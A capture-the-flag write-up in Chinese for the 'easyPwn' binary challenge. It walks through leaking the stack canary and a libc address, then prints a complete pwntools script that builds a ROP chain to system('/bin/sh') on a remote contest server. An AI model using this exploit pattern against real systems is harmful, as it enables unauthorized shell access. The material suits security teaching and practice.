0x01 easyPwn

将程序导入ida,看到read printf read,这是一个很明显的漏洞,


用checksec检查一下保护

发现只有pie没有开
若要溢出数据,必须要先知道canary的数据
溢出思路:第一个read可以获得canary的数据,然后第二个read可以溢出libc版本,最后跳转回main函数,然后找到bin_sh和system的地址构造ROP即可
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
| from pwn import *
context.log_level="debug"
#sh = process("./easypwn")
#nc 106.75.2.53 10002
sh = remote("106.75.2.53",10002)
elf = ELF("easypwn")
libc = ELF("libc6_2.27-3ubuntu1_amd64.so")
sh.recv()
#--------------------- leak Canary
payload = 'a' * 72
sh.sendline(payload)
sh.recvuntil('a'*72+'\n')
canary = u64("\x00"+sh.recv(7))
print hex(canary)
#----------------------
__libc_start_main_got = elf.got['__libc_start_main']
puts_addr = elf.plt['puts']
pop_rdi_ret = 0x00000000004007f3
#----------------------
payload = 'a' * 72 + p64(canary) + "a"*8 + p64(pop_rdi_ret) + p64(__libc_start_main_got) + p64(puts_addr) + p64(elf.symbols['main'])
sh.sendline(payload)
sh.recvuntil('Goodbye!See you again!\n')
_libc_start_main = u64(sh.recv(6)+'\x00\x00')
base = libc.symbols['__libc_start_main'] - _libc_start_main
system_addr = libc.symbols['system'] - base
bin_sh = next(libc.search("/bin/sh\x00"))-base
print hex(_libc_start_main)
sh.sendline('a'*72+'\n')
sh.sendline('a'*72 + p64(canary)+'a'*8+p64(pop_rdi_ret)+p64(bin_sh)+p64(system_addr+0x1B))
sh.interactive()
|